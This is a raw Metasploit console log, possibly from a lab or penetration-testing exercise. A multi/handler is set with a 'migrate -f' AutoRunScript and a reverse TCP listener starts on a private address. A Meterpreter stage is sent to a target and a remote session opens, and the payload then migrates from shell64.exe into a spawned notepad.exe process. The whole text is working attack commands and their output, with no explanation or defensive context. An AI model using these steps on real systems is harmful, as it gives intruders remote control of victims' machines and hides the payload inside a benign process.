 msf5 exploit(multi/handler) > set AutoRunscript migrate -f
AutoRunscript => migrate -f
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.237.152:4444
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 172.16.237.149
[*] Meterpreter session 12 opened (172.16.237.152:4444 -> 172.16.237.149:49464) at 2019-11-01 09:19:07 -0400
[*] Session ID 12 (172.16.237.152:4444 -> 172.16.237.149:49464) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: shell64.exe (3980)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3164
[+] Successfully migrated to process